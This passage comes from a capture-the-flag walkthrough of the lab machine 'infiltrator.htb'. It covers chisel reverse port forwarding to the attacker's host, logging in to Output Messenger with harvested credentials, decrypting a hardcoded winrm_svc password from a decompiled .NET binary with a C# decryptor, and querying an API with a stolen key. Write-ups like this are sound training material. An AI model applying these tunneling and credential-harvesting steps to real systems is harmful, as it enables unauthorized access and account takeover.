We can send the chisel tool to the target machine for port forwarding, so we can access the Output Messenger software. To do that, we set up a python web server on our host machine and then download it to the target machine using curl (alias to Invoke-WebRequest)

With chisel on the box, we can port forward all of the needed ports to our host machine so we can interact with it.
From the documentation, we see that the Output Messenger uses the ports 14121, 14122, 14123, 14124 for its services, so we can port forward all of them to our host machine.
1
2
3

printf "chisel client 10.10.14.24:8081 "; for port in {14121..14124};do printf "R:$port:127.0.0.1:$port ";done
chisel client 10.10.14.24:8081 R:14121:127.0.0.1:14121 R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 R:14124:127.0.0.1:14124 %
We now use this command on the client machine to set up the port forwarding, which will allow us to access the Output Messenger software from our host machine, while on the server machine we run the chisel server command to listen for incoming connections.
1
chisel server --port 8081 --reverse

Now, we download the Output Messenger client to our windows host machine, which we can use to connect to the server and interact with the software. For our windows host to be able to connect to the server, we need to port forward all the ports on our linux host to our windows host, so we can access the Output Messenger software. For that, we do the same as we did on the client machine, but this time our windows host will be the one running the chisel server command, while our linux host will be the one running the chisel client command.
By opening the Output Messenger client, connecting to 127.0.0.1 server and logging in with the user for k.turner which we found the password in the description field, we can successfully log in to the Output Messenger software.

Looking at the chats available, we see an indication that any update is going to be sent to the Output Wall, which is a feature of the Output Messenger software that allows users to post messages to a public wall that can be seen by all users.
But when trying to access the Output Wall, we get an error saying that we can’t reach the page.

Lookin at Output Wall Integration we see we need to port forward 14125 and 14126 to use the output wall

So we change our chisel ports from 14121 to 14126
1
2
3
printf "chisel client 10.10.14.24:8081 ";for port in {14121..14126};do printf "R:$port:127.0.0.1:$port ";done

chisel client 10.10.14.24:8081 R:14121:127.0.0.1:14121 R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 R:14124:127.0.0.1:14124 R:14125:127.0.0.1:14125 R:14126:127.0.0.1:14126
After forwarding these two specific ports, we can now access the Output Wall page, which is a public wall where users can post messages that can be seen by all users. In there, we can see the credentials of the user m.harris. 

Since we already had control over the user m.harris, we can try to login to the Output Messenger software with the credentials we found. Logging in as m.harris, we can see that the admin sent him the version of the binary they were discussing.
Reverse Engineering - UserExplorer.exe
Looking at the file, we can see it is a .net assembly, so we can decompile it with dnspy

Opening the binary in dnspy we can see a possible encrypted password for the user winrm_svc


We also have the function that it is being used to decrypt the data
 Compiling the

 Decryptor and printing the decrypted string we see some odd base64 string, indicating it is not fully decrypted.

If we run the program a second time on this string, we can get the fully decrypted string and the password of the winrm_svc user
Code used was as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
using System.Security.Cryptography;
using System.Text;

public class Decryptor
{
    // Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00000258
    public static string DecryptString(string key, string cipherText)
    {
        string text;
        using (Aes aes = Aes.Create())
        {
            aes.Key = Encoding.UTF8.GetBytes(key);
            aes.IV = new byte[16];
            ICryptoTransform cryptoTransform = aes.CreateDecryptor(aes.Key, aes.IV);
            using (MemoryStream memoryStream = new MemoryStream(Convert.FromBase64String(cipherText)))
            {
                using (CryptoStream cryptoStream = new CryptoStream(memoryStream, cryptoTransform, CryptoStreamMode.Read))
                {
                    using (StreamReader streamReader = new StreamReader(cryptoStream))
                    {
                        text = streamReader.ReadToEnd();
                    }
                }
            }
        }
        return text;
    }
}

public class Program {
	public static void Main()
	{
		string text = "LDAP://dc01.infiltrator.htb";
		string text2 = "";
		string text3 = "";
		string text4 = "";
		string text5 = "winrm_svc";
		string text6 = "TGlu22oo8GIHRkJBBpZ1nQ/x6l36MVj3Ukv4Hw86qGE=";
		int i = 0;
		text3 = Decryptor.DecryptString("b14ca5898a4e4133bbce2ea2315a1916", text6);
		Console.WriteLine(string.Format("Decrypted Text: " + text3));
        text4 = Decryptor.DecryptString("b14ca5898a4e4133bbce2ea2315a1916", text3);
        Console.WriteLine(string.Format("Decrypted Text2: " + text4));
		return;
		}
	}

After logging in with the winrm_svc user, we could gather an API-KEY from the notes section of the application

Looking at the O.marinez chat, we get an indication that this user has typed his password in the Chiefs_Marketing_chat room.

With the API-KEY we can now access the Output Messenger API, which allows us to interact with the software programmatically, looking at the documentation, we can see that we can use the API to enumerate the rooms, and logs for these rooms, which we can use to find the password of the user o.martinez.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
curl -sH 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' -H 'Host: 127.0.0.1:14125'  http://127.0.0.1:14125/api/users | jq '.' | head -n 20

{
  "rows": [
    {
      "user": "admin",
      "displayname": "Admin",
      "group": "Administration",
      "role": "A",
      "email": "",
      "phone": "",
      "title": "",
      "status": "online"
    },
    {
      "user": "D.anderson",
